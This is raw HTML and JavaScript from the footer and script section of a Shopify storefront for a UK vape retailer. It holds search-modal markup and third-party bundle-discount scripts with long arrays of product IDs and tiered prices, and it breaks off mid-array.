0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li></ul>
</div>
          </div><div class="footer-section__item w-full fill-current footer-section__item--payments py-7 col-span-full space-y-7">
      <div class="footer-section__localization"></div><div class="footer-section__trust"><div class="trust-text mx-auto rte text-align-section"><p><a href="/pages/contact-us" title="Contact Us">CONTACT US</a>, <a href="/pages/privacy-policy" title="Privacy  Policy">PRIVACY POLICY</a></p></div></div></div>
  </div>

  
  
  <ul class="footer-section__credits text-sm">
    <li class="footer-section__copyright">&copy; 2026, <a href="/" title="">Uk Vapor Waves</a></li>
    <li class="footer-section__powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></li>
  </ul>

</div>


</div>
<!-- END sections: footer-group --><style>
.predictive-search__search-results {
  max-height: calc(100vh - 8rem);
}
@media (min-width: 640px) {
  .predictive-search__search-results {
    max-height: calc(100vh - 9rem);
  }
}
@media (min-width: 768px) {
  .predictive-search__search-results {
    max-height: calc(100vh - 12rem);
  }
}
.predictive-search__results-list mark {
  background-color: transparent;
  color: var(--color-primary-text-80);
}
.predictive-search__results-list span {
  font-weight: var(--navigation-weight-bolder);
}
</style>


<modal-predictive-search id="ModalPredictiveSearch" class="predictive__container group relative z-[700] aria-[modal=false]:pointer-events-none" role="dialog" aria-modal="false">
  <div class="predictive__overlay fixed inset-0 bg-black bg-opacity-25 transition-opacity duration-300 ease-out group-aria-[modal=false]:opacity-0 group-aria-[modal=true]:opacity-100"></div>
  <div class="fixed inset-0 z-[700] overflow-y-auto p-4 sm:p-6 md:p-20 pointer-events-none">
    
    <predictive-search data-enabled="true" data-loading-text="Loading...">
      <form 
        class="predictive__form pointer-events-auto group-aria-[modal=false]:pointer-events-none mx-auto max-w-4xl transform overflow-hidden bg-primary-background shadow-2xl ring-1 ring-black ring-opacity-5 transition-all group-aria-[modal=false]:translate-y-1/4 group-aria-[modal=false]:scale-95 group-aria-[modal=false]:opacity-0 group-aria-[modal=true]:translate-y-0 group-aria-[modal=true]:scale-100 group-aria-[modal=true]:opacity-100"
        action="/search"
        method="get"
        role="search"
      >
        <div class="relative">
          <div class="absolute pointer-events-none text-primary-text-50 w-6 h-6 top-3 left-3">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
          </div>
          <label for="PredictiveSearch" class="sr-only">general.search.search</label>
          <input
            id="PredictiveSearch"
            class="predictive__input text-primary-text h-12 w-full border-0 bg-transparent pl-10 pr-4 focus:ring-0"
            type="search"
            name="q"
            value=""
            role="combobox"
            aria-expanded="false"
            aria-owns="predictive-search-results"
            aria-controls="predictive-search-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
          >
          <button 
            type="button"
            class="search-bar__close absolute text-primary-text-50 w-8 h-8 p-2 top-2 right-2 rounded-full ring-primary-text opacity-70 focus:opacity-100 focus:ring-primary-text-60 focus:ring-inset"
            aria-label="Close"
          >
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
          </button>
          <input name="options[prefix]" type="hidden" value="last">
        </div>

        <div id="predictive-search" tabindex="-1"></div>

        <span class="predictive-search-status sr-only" role="status" aria-hidden="true"></span>
      </form>
    </predictive-search>
    
  </div>
</modal-predictive-search>


    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul><!-- District v4.4.5 -->
  <script src="//ukvaporwaves.com/cdn/shop/t/11/assets/splide.min.js?v=19699524928887460391740227348"></script>
    <script> 
  window.revyBundleThemeSettings = { 
  	cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    locale: 'en'
  };  
</script>
<script async src="https://api.revy.io/bundle.js?shop=ukvaporwaves1.myshopify.com" type="text/javascript"></script>

  

<div id="shopify-block-AU2MxZFdVZkF6YmhHM__7887822579089021210" class="shopify-block shopify-app-block"><script>
    

    window.goodAvAppsData = {
        customerId: null,
    }
</script>

<script async src="https://av.good-apps.co/storage/js/good_apps_timer-ukvaporwaves1.myshopify.com.js?ver=1768928983&shop=ukvaporwaves1.myshopify.com"></script>


</div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'en',
  reloadOnLineItemProperties: true,
  disableReloadOnCartUpdate: true,
  disableCartAttributeTracker: true,
  disableFacebookTracker: true,
  enableReloadOnAutoBundleMatch: true,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = true;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Bundle Discount";






  
  

 
 
    
 var chunkData = [[1760135,1,"",[[15322192052606,1,[55463956611454,55463956644222,55463956676990,55463956709758,55463956742526,55463956775294,55463956808062,55463956840830,55463956873598,55463956906366,55463956939134,55463956971902,55463957004670,55463957037438,55463957070206,55463957102974]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,55.0,false],[10,0,false,105.0,false]],0,[]],[1573121,1,"",[[8939727487276,1,[47640320508204,47640320540972,47640320573740,47640320606508,47640320639276,47640320672044,47640320704812,47640320737580,47640320770348,47640320803116,47640320835884,47640320868652,47640320901420,47640320934188,47640320966956,47640320999724,47640321032492,47640321065260,47640321130796,47640321163564]]],2,10.0,{},[[2,1,false,19.0,false],[5,1,false,47.0,false],[10,0,false,82.99,false]],0,[]],[1760183,1,"",[[15464062353790,1,[55881694839166,55881694871934,55881694904702,55881694937470,55881694970238,55881695003006,55881695035774,55881695068542,55881695101310,55881695134078,55881695166846,55881695199614,55881695232382,55881695265150,55881695297918,55881695330686]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,59.99,false],[10,0,false,105.0,false]],0,[]],[1693321,1,"",[[8982718021932,1,[55756657754494,55756657787262,55756657820030,55756657852798,55756657885566,55756657918334,55756657951102,55756657983870,55756658016638,55756658049406,55756658082174,55756658114942,55756658147710,55756658180478,55756658213246,55756658246014,55756658278782,55756658311550,55756658344318,55756658377086,55756658409854,55756658442622,55756658475390,55756658508158,55756658540926,55756658573694]]],2,10.0,{},[[2,1,false,22.5,false],[5,1,false,54.99,false],[10,0,false,89.89,false]],0,[]],[1760157,1,"",[[15463946912126,1,[55880772452734,55880772485502,55880772518270,55880772551038,55880772583806,55880772616574,55880772649342,55880772682110,55880772714878,55880772747646]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,55.0,false],[10,0,false,99.99,false]],0,[]],[1550322,1,"",[[8494528397612,1,[45919181373740,45919180194092,45919180489004,45919180980524,47382679224620,47382679257388,47382679290156,45919181177132,47382679322924,45919181275436,47382679355692,45919181963564,45919181766956,45919180685612,47382679388460,45919180292396,45919181865260,45919180390700,45919181668652,47382679421228,45919181570348,45919180783916,47382679453996,45919182061868,45919182258476,45919180882220,45919181078828,45919181472044,47382679486764,47382679519532,47382679552300,45919182160172,47382679585068,45919180587308,47382696919340,47382696952108]]],2,10.0,{},[[2,1,false,7.99,false],[5,1,false,19.0,false],[10,0,false,36.0,false]],0,[]],[1760402,1,"",[[15425496088958,1,[55722125853054,55722125885822,55722125918590,55722125951358,55722125984126,55722126016894,55722126049662,55722126082430,55722126115198,55722126147966,55722126180734,55722126213502,55722126246270,55722126279038,55722126311806]]],2,10.0,{},[[2,10,false,19.95,false],[5,10,false,45.95,false],[10,0,false,79.95,false]],0,[]],[1760156,1,"",[[15463945896318,1,[55880769798526,55880769831294,55880769864062,55880769896830,55880769929598,55880769962366,55880769995134,55880770027902,55880770060670,55880770093438,55880770126206,55880770158974,55880770191742,55880770224510,55880770257278]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]],[1778749,1,"",[[15672729862526,1,[56570322780542,56570322813310,56570322846078,56570322878846,56570322911614,56570322944382,56570322977150,56570323009918,56570323042686,56570323075454,56570323108222,56570323140990,56570323173758,56570323206526,56570323239294,56570323272062,56570323304830,56570323337598,56570323370366,56570323403134,56570323435902,56570323468670,56570323501438,56570323534206,56570323566974,56570323599742,56570323632510,56570323665278,56570323698046,56570323730814,56570323763582,56570323796350,56570323829118,56570323861886,56570323894654,56570323927422,56570323960190,56570323992958,56570324025726,56570324058494,56570324091262,56570324124030,56570324156798,56570324189566,56570324222334,56570324255102]]],2,10.0,{},[[2,10,false,21.5,false],[5,10,false,50.5,false],[10,0,false,95.5,false]],0,[]],[1760125,1,"",[[14971789967742,1,[55253109997950,55253110030718,55253110063486,55253110096254,55253110129022,55253110161790,55253110194558,55253110227326,55253110260094,55253110292862,55253110325630]]],2,10.0,{},[[2,10,false,23.4,false],[5,10,false,54.45,false],[10,0,false,99.5,false]],0,[]],[1546599,1,"",[[8495006712108,1,[45921195557164,45921195589932,45921195622700,46384110567724,45921195655468,45921195688236,45921195721004,45921195753772,45921195786540,45921195819308,45921195852076,45921195884844,46384110895404,45921195950380,45921195983148,45921196015916,45921196048684,45921196081452,45921196114220,45921196146988,45921196179756,45921196212524,45921196245292,45921196278060,45921196310828,45921196343596,45921196376364,45921196409132,45921196441900,45921196474668,45921196507436,45921196540204,47755166155052,47755166187820,47755166220588,47755166253356,47755166286124,47755166318892,47755166351660,47755166384428,47755166417196,47755166449964,47755166482732,47755166515500,47755166548268,47755166581036,47755166613804,47755166646572,47755166679340,47755166712108,47755166744876,47755166777644,47755166810412,47755166843180,47755166875948,47755166908716]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,48.99,false],[10,0,false,82.99,false]],0,[]],[1760128,1,"",[[14967318184318,1,[55237945426302,55237945459070,55237945590142,55237945917822,55237945950590,55237946376574,55237945491838,55237945688446,55237945524606,55237945557374,55237946409342,55237945622910,55237945655678,55237945721214,55463848378750,55463848411518,55463848444286,55463848477054,55463848509822,55463848542590,56663634510206,56663634575742,56663634641278,56663634706814,56663634772350,56791302963582,56791303029118,56791303094654,56791303160190,56791303225726]]],2,10.0,{},[[2,10,false,23.95,false],[5,10,false,55.0,false],[10,0,false,105.0,false]],0,[]],[1760138,1,"",[[14847202656638,1,[54803624690046,54803624722814,54803624755582,54803624788350,54803624821118,54803624853886,54803624886654,54803624919422,54803624952190,54803624984958,54803625017726,54803625050494,54803625083262,54803625116030,54803625148798,54803625181566,54803625214334,54803625247102,54803628654974]]],2,10.0,{},[[2,10,false,18.0,false],[5,10,false,39.99,false],[10,0,false,74.99,false]],0,[]],[1760142,1,"",[[15347119325566,1,[55522758656382,55522758689150,55522758721918,55522758754686,55522758787454,55522758820222,55522758852990,55522758885758,55522758918526,55522758951294,55522758984062,55522759016830,55522759049598,55522759082366,55522759115134,55522759147902,55522759180670,55522759213438]]],2,10.0,{},[[2,10,false,20.99,false],[5,10,false,49.99,false],[10,0,false,98.99,false]],0,[]],[1760413,1,"",[[8494872035628,1,[45920722747692,45920722878764,45920722977068,45920723075372,45920723173676,45920723271980,45920723370284,45920723468588,45920723566892,45920723665196,45920723763500,45920723861804]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1760140,1,"",[[14902988538238,1,[54950014419326,54950014452094,54950014484862,54950014517630,54950014550398,54950014583166,54950014615934,54950014648702,54950014681470,54950014714238,54950014747006,54950014779774,54950014812542,54950014845310,54950014878078,54950014910846,54950014943614,54950014976382,54950015009150,54950015041918,54950015074686,54950015107454,54950015140222,54950015172990]]],2,10.0,{},[[2,10,false,19.5,false],[5,10,false,45.0,false],[10,0,false,77.99,false]],0,[]],[1546667,1,"",[[8839772373292,1,[47365465375020,47802961101100,47802981843244,47802981876012,47802981908780,47802981941548,47802981974316,47802982007084,47802982039852,47802982072620,47802982105388,47802982138156,47802982170924,47802982203692,47802982236460,47802982269228,47802982301996,47802982334764,47802982367532,47802982400300,47802982433068,47802982465836,47802982498604,47802982531372,47802982564140,47802982596908,47802982629676,47802982662444,47802982695212,47802982727980,47802982760748,47802982793516,47802982826284,47802982859052,47802982891820,47802982924588,47802982957356,47802982990124,47802983022892]]],2,10.0,{},[[2,1,false,20.0,false],[5,1,false,48.99,false],[10,0,false,78.99,false]],0,[]],[1760499,1,"",[[14902932865406,1,[54949891965310,54949891998078,54949892030846,54949892063614,54949892096382,54949892129150,54949892161918,54949892194686,54949892227454,54949892260222,54949892292990,54949892325758,54949892358526,54949892391294,54949892424062,54949892456830,54949892489598,54949892522366,54949892555134,54949892587902,54949892620670,54949892653438]]],2,10.0,{},[[2,10,false,16.5,false],[5,10,false,39.5,false],[10,0,false,76.5,false]],0,[]],[1548966,1,"",[[8494899822892,1,[45920797884716,45920798015788,45920798146860,45920798277932,45920798441772,45920798572844,45920798703916,45920798834988,45920798966060,45920799097132,45920799359276,45920799490348,45920799621420,45920799785260]]],2,10.0,{},[[2,1,false,6.99,false],[5,1,false,17.99,false],[10,0,false,33.99,false]],0,[]],[1760127,1,"",[[14971802517886,1,[55253150859646,55253150892414,55253150925182,55253150957950,55253150990718,55253151023486,55253151056254,55253151089022,55253151121790,55253151154558,55253151187326,55253151220094,55253151252862,55253151285630,55253151318398,55253151351166,55253151383934,55253151416702,55253151449470,55253151482238,55253151515006,55253151547774,55253151580542,55253151613310,55253151646078,55253151678846,55253151711614,55253151744382,55253151777150,55253151809918,56444815901054,56444815933822,56444815966590,56444815999358,56444816032126,56615109722494,56615109755262,56615109788030,56615109820798,56615109853566,56615109886334,56615109919102,56615109951870,56615109984638,56615110017406,56615110050174]]],2,10.0,{},[[2,10,false,17.5,false],[5,10,false,38.99,false],[10,0,false,69.99,false]],0,[]],[1760131,1,"",[[15352088920446,1,[55537516020094,55537516052862,55537516085630,55537516118398,55537516151166,55537516183934,55537516216702,55537516249470,55537516282238,55537516315006,55537516347774,55537516380542,55537516413310,55537516446078,55537516478846]]],2,10.0,{},[[2,10,false,23.5,false],[5,10,false,57.5,false],[10,0,false,110.0,false]],0,[]],[1713485,1,"",[[8979395772716,1,[]]],2,10.0,{},[[10,10,false,64.5,false]],0,[]],[1546597,1,"",[[8658959794476,1,[46804074037548,46804074070316,46804074103084,46804074135852,46804074168620,46804074201388,46804074234156,46804074266924,46804074299692,46804074332460]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,50.0,false],[10,0,false,87.99,false]],0,[]],[1730526,1,"",[[14847279890814,1,[54803854066046,54803854098814,54803854131582,54803854164350,54803854197118,54803854229886,54803854262654,54803854295422,54803854328190,54803854360958,54803854393726,54803854426494,54803854459262,54803854492030,54803854524798,54803854557566,54803854590334,54803854623102,54803854655870,54803854688638,54803854721406,54803854754174,54803854786942,54803854819710,54803854852478,54803854885246,54803854918014,54803854950782,54803854983550,54803855016318,54803855049086,54803855081854,54803855114622]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,58.48,false],[10,0,false,114.95,false]],0,[]],[1569474,1,"",[[8910860321068,1,[47541702820140,49509188862252,48676283941164,47541702951212,48676354457900,49427500597548,48038020972844,47541702918444,47541702885676,48676354359596,47541702983980,49427500663084,47541702852908,47541703016748,47541703049516,48676354425132,47541703082284,48676354392364,49427500695852,48676354490668,49427500728620,49427500794156,48038021005612,49427500761388,47541703147820,47541703180588,47541703213356,48676354195756,49427500826924,47541703246124,47541703278892,47541703311660,47541703344428,47541703377196,48042790584620,48676354228524,47541703475500,47541703508268,48676354294060,48676354261292,48189084303660,49427500859692,47541703541036,48038021038380,47541703573804,48038021071148,47541703606572,47541703639340,49427500892460]]],2,10.0,{},[[2,1,false,23.45,false],[5,1,false,54.9,false],[10,0,false,99.99,false]],0,[]],[1546621,1,"",[[8494736998700,1,[45920125092140,45920125157676,45920125223212,45920125288748,45920125354284,45920125419820,45920125485356,45920125550892,45920125616428,45920125681964,45920125747500,45920126271788,45920126468396,45920126566700,45920126632236,45920126697772,45920126763308,45920126828844,45920126894380,45920127287596,45920127353132,45920127451436,45920127582508,45920127779116,45920127844652,45920127910188,45920127975724,45920128041260,45920128303404]]],2,10.0,{},[[2,1,false,15.99,false],[5,1,false,42.5,false],[10,0,false,79.99,false]],0,[]],[1760399,1,"",[[9579896275244,1,[49591281713452,49591281746220,49591281778988,49591281811756,49591281844524,49591281877292,49591281910060,49591281942828,49591281975596,49591282008364,49591282041132,49591282073900,49591282106668,49591282139436,49591282172204,49591282204972]]],2,10.0,{},[[2,10,false,21.99,false],[5,10,false,54.99,false],[10,0,false,99.99,false]],0,[]],[1701391,1,"",[[9572958437676,1,[49572282925356,49572282958124,49572282990892,49572283023660,49572283056428,49572283089196,49572283121964,49572283154732,49572283187500,49572283220268,49572283253036,49572283285804,49572283318572,49572283351340,49572283384108,49572283416876,49572283449644,49572283482412,49572283515180,49572283547948]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,40.0,false],[10,0,false,75.0,false]],0,[]],[1760160,1,"",[[15463970996606,1,[55880834843006,55880834875774,55880834908542,55880834941310,55880834974078,55880835006846,55880835039614,55880835072382,55880835105150,55880835137918,55880835170686,55880835203454]]],2,10.0,{},[[2,10,false,8.5,false],[5,10,false,17.5,false],[10,0,false,32.0,false]],0,[]],[1760143,1,"",[[15425496482174,1,[55722128441726,55722128474494,55722128507262,55722128540030,55722128572798,55722128605566,55722128638334,55722128671102,55722128703870,55722128736638,55722128769406,55722128802174,55722128834942,55722128867710,55722128900478,55722128933246,55722128966014,55722128998782,55722129031550,55722129064318]]],2,10.0,{},[[2,10,false,15.75,false],[5,10,false,37.99,false],[10,0,false,74.99,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1734036,1,"",[[14902978249086,1,[54949991285118,54949991317886,54949991350654,54949991383422,54949991416190,54949991448958,54949991481726,54949991514494,54949991547262,54949991580030,54949991612798,54949991645566,54949991678334,54949991711102,54949991743870,54949991776638,54949991809406,54949991842174,54949991874942,54949991907710,54949991940478,54949991973246,54949992006014,54949992038782,54949992071550,54949992104318,54949992137086,54949992169854,54949992202622,54949992235390,54949992268158,54949992300926]]],2,10.0,{},[[2,10,false,22.0,false],[5,10,false,50.0,false],[10,0,false,83.99,false]],0,[]],[1760401,1,"",[[14972409479550,1,[55255545971070,55255546003838,55255546036606,55255546069374,55255546102142,55255546134910,55255546167678,55255546200446,55255546233214,55255546265982,55255546298750,55255546331518,55255546364286,55255546397054,55255546429822,55255546462590,55255546495358,55255546528126,55255546560894,55255546593662]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,54.99,false],[10,0,false,99.99,false]],0,[]],[1548946,1,"",[[8494967390508,1,[45921036042540,45921036075308,45921035256108,45921033683244,45921033748780,45921033814316,45921033879852,45921035616556,49990096683308,47292847227180,47292847030572,49990096716076,45921033945388,46363186757932,49990096748844,49990096781612,45921035354412,47292847096108,45921034010924,49990096814380,49990096847148,45921034076460,47292847292716,47535822405932,45921035419948,45921034207532,45921034273068,45921034141996,45921035747628,45921034338604,49990096879916,46903858823468,46363186692396,45921035485484,47292847358252,45921034404140,45921035845932,49990096978220,45921034469676,45921036108076,45921034797356,45921034535212,45921035682092,48169861185836,45921035911468,47292847161644,45921034600748,45921034862892,45921035551020,45921035190572,48169861251372,48169861316908,45921034993964,45921034928428,45921035059500,45921034666284,45921034731820,47292847423788,49990097010988]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,39.95,false],[10,0,false,69.75,false]],0,[]],[1760130,1,"",[[15405053935998,1,[55687834141054,55687834173822,55687834206590,55687834239358,55687834272126,55687834304894,55687834337662,55687834370430,55687834403198,55687834435966,55687834468734,55687834501502,55687834534270,55687834567038,55687834599806,55687834632574,55687834665342,55687834698110,55687834730878,55687834763646]]],2,10.0,{},[[2,10,false,23.99,false],[5,10,false,58.99,false],[10,0,false,108.99,false]],0,[]],[1760158,1,"",[[15463947239806,1,[55880773206398,55880773239166,55880773271934,55880773304702,55880773337470,55880773370238,55880773403006,55880773435774,55880773468542]]],2,10.0,{},[[2,10,false,20.0,false],[5,10,false,48.99,false],[10,0,false,84.5,false]],0,[]],[1760129,1,"",[[14971797307774,1,[55253129134462,55253129167230,55253129199998,55253129232766,55253129265534,55253129298302,55253129331070,55253129363838,55253129396606,55253129429374]]],2,10.0,{},[[2,10,false,23.45,false],[5,10,false,56.45,false],[10,0,false,105.45,false]],0,[]],[1603827,1,"",[[9124647043372,1,[]]],2,10.0,{},[[2,1,false,20.0,false],[5,1,false,48.99,false],[10,0,false,79.99,false]],0,[]],[1550348,1,"",[[8494911455532,1,[45920839500076,45920839631148,45920839762220,45920839893292,45920840024364,45920840155436,45920840286508,45920840417580,45920840548652,45920840712492,45920840843564]]],2,10.0,{},[[2,1,false,24.99,false],[5,1,false,60.0,false],[10,0,false,110.0,false]],0,[]],[1548438,1,"",[[8494989607212,1,[45921133625644,45921133723948,45921133822252,45921133920556,45921134018860,45921134117164,45921134215468,45921134313772,45921134412076,45921134510380,45921134608684,45921134706988,45921134838060,45921134969132]]],2,10.0,{},[[2,1,false,22.0,false],[5,1,false,50.0,false],[10,0,false,89.99,false]],0,[]],[1760134,1,"",[[15425496252798,1,[55722127262078,55722127294846,55722127327614,55722127360382,55722127393150,55722127425918,55722127458686,55722127491454,55722127524222,55722127556990,55722127589758,55722127622526,55722127655294,55722127688062,55722127720830,55722127753598,55722127786366,55722127819134,55722127851902,55722127884670,55722127917438,55722127950206,55722127982974,55722128015742]]],2,10.0,{},[[2,10,false,19.75,false],[5,10,false,48.5,false],[10,0,false,89.99,false]],0,[]],[1546665,1,"",[[8858813661484,1,[47365367693612,47365367857452,47365367890220,47365367922988,47365367955756,47365367988524,47365368021292,47365368054060,47365368086828,47365368119596,47365368152364,47365368185132,47365368217900,47365368250668,47365368283436,47365368316204,47365368348972,47365368381740,47365368414508,47365368447276,47365368480044,47365368512812,47365368545580,47365368578348,47365368611116]]],2,10.0,{},[[2,1,false,21.0,false],[5,1,false,52.0,false],[10,0,false,88.0,false]],0,[]],[1546619,1,"",[[8494997045548,1,[45921156202796,45921154990380,45921156170028,45921155449132,45921154859308,47276641583404,45921155678508,45921156006188,45921155580204,45921155514668,45921155776812,45921155711276,45921155154220,45921155219756,45921155318060,45921155023148,45921155055916,45921155645740,45921155547436,45921155383596,45921155285292,45921154924844,45921155416364,45921155973420,45921155088684,45921155940652,45921155612972,45921156137260,46088434155820,45921154892076,45921156071724,45921156104492,45921155186988,45921155350828,45921155252524,45921155809580,45921155875116,45921156038956,45921156268332,45921156301100,45921154957612,45921155481900,45921156333868,45921155121452,47276641616172]]],2,10.0,{},[[2,1,false,18.0,false],[5,1,false,44.99,false],[10,0,false,79.99,false]],0,[]],[1593243,1,"",[[8495006482732,1,[45921191526700,45921191625004,45921191723308,45921191854380,45921191952684,45921192083756,45921192149292,45921192214828,45921192280364,45921192345900,45921192411436,45921192476972,45921192542508,45921192608044,45921192673580,45921192739116,45921192804652,45921192870188,45921192935724,45921193001260,45921193066796,45921193132332,45921193197868,45921193263404,45921193328940]]],2,10.0,{},[[2,1,false,21.0,false],[5,0,false,50.0,false],[10,0,false,79.5,false]],0,[]],[1760136,1,"",[[15407345074558,1,[55692158959998,55692158992766,55692159025534,55692159058302,55692159091070,55692159123838,55692159156606,55692159189374,55692159222142,55692159254910,55692159287678,55692159320446,55692159353214,55692159385982,55692159418750,55692159451518]]],2,10.0,{},[[2,10,false,22.95,false],[5,10,false,54.95,false],[10,0,false,104.95,false]],0,[]],[1760137,1,"",[[14971756806526,1,[55253061927294,55253061960062,55253061992830,55253062025598,55253062058366,55253062091134,55253062123902,55253062156670,55253062189438,55253062222206]]],2,10.0,{},[[2,10,false,24.99,false],[5,10,false,58.95,false],[10,0,false,105.0,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  
 
    
 var chunkData = [[1760404,1,"",[[15425495892350,1,[55722124837246,55722124870014,55722124902782,55722124968318,55722125001086,55722125033854,55722125066622,55722125099390,55722125132158,55722125164926,55722125197694,55722125230462,55722125263230,55722125295998,55722125328766,55722125361534,55722125394302,55722125427070,55722125459838,55722125492606]]],2,10.0,{},[[2,10,false,16.25,false],[5,10,false,39.5,false],[10,0,false,74.99,false]],0,[]],[1760400,1,"",[[15402102096254,1,[55679091179902,55679091212670,55679091245438,55679091278206,55679091310974,55679091343742,55679091376510,55679091409278,55679091442046,55679091474814,55679091507582,55679091540350,55679091573118,55679091605886]]],2,10.0,{},[[2,10,false,19.95,false],[5,10,false,45.95,false],[10,0,false,79.95,false]],0,[]],[1760132,1,"",[[15425559691646,1,[55722233332094,55722233364862,55722233397630,55722233430398,55722233463166,55722233495934,55722233528702,55722233561470,55722233594238,55722233627006,55722233659774,55722233692542,55722233725310,55722233758078,55722233790846,55722233823614,55722233856382,55722233889150,55722233921918,55722233954686]]],2,10.0,{},[[2,10,false,21.59,false],[5,10,false,48.99,false],[10,0,false,84.99,false]],0,[]],[1760141,1,"",[[14972974334334,1,[55257377800574,55257377833342,55257377866110,55257377898878,55257377931646,55257377964414,55257377997182,55257378029950,55257378062718,55257378095486,55257378128254,55257378161022,55257378193790,55257378226558,55257378259326,55257378292094]]],2,10.0,{},[[2,10,false,22.5,false],[5,10,false,56.5,false],[10,0,false,83.5,false]],0,[]],[1760145,1,"",[[14972409807230,1,[55255568023934,55255568056702,55255568089470,55255568122238,55255568155006,55255568187774,55255568220542,55255568253310,55255568286078,55255568318846]]],2,10.0,{},[[2,10,false,19.9,false],[5,10,false,45.9,false],[10,0,false,79.9,false]],0,[]],[1783882,1,"",[[15735979213182,1,[56779100389758,56779100422526,56779100455294,56779100488062,56779100520830,56779100553598,56779100586366,56779100619134,56779100651902,56779100684670,56779100717438,56779100750206,56779100782974,56779100815742,56779100848510,56779100881278,56779100914046,56779100946814,56779100979582]]],2,10.0,{},[[2,10,false,12.9,false],[5,10,false,30.0,false],[10,0,false,58.0,false]],0,[]],[1783883,1,"",[[15735979245950,1,[56779101012350,56779101045118,56779101077886,56779101110654,56779101143422]]],2,10.0,{},[[2,10,false,19.75,false],[5,10,false,48.0,false],[10,0,false,94.0,false]],0,[]],[1760172,1,"",[[15463948878206,1,[55880777531774,55880777564542,55880777597310,55880777630078,55880777662846,55880777695614,55880777728382,55880777761150,55880777793918,55880777826686,55880777859454,55880777892222,55880777924990,55880777957758,55880777990526,55880778023294,55880778056062,55880778088830,55880778121598,55880778154366,55880778187134,55880778219902,55880778252670,55880778285438,55880778318206]]],2,10.0,{},[[2,10,false,24.75,false],[5,10,false,55.99,false],[10,0,false,98.99,false]],0,[]],[1760139,1,"",[[14902934372734,1,[54949895766398,54949895799166,54949895831934,54949895864702,54949895897470,54949895930238,54949895963006,54949895995774,54949896028542,54949896061310,54949896094078,54949896126846,54949896159614,54949896192382,54949896225150,54949896257918,54949896290686,54949896323454,54949896356222,54949896388990,55682142765438,55682142798206,55682142830974,55682142863742,55682142896510,55682142929278,55682142962046,55682142994814,55682143027582,55682143060350,55682143093118,55682143125886,55682143158654,55682143191422,55682143224190,55682143256958,55682143289726,55682143322494,55682143355262,55682143388030,55682143420798,55682143453566,55682143486334,55682143519102,55682143551870,55682143584638,55682143617406,55682143650174,55682143682942,55682143715710]]],2,10.0,{},[[2,10,false,24.0,false],[5